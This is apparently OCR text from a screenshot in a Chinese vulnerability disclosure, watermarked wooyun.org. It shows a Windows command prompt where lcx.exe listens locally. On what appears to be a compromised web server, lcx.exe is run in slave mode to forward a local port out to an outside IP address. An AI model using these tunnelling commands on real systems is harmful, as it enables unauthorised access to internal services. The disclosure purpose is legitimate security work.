 管理员: 命令提示符
C:\>lcx.exe -listen 2222 3333
61.143.38.66 - 远程终端
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\www\clients\gree\htdocx\html>cd d:\
cd d:\
D:\>C:\wmpub\lcx.exe -slave 110.88.55.78 2222 127.0.0.1 6060
www.wooyun.org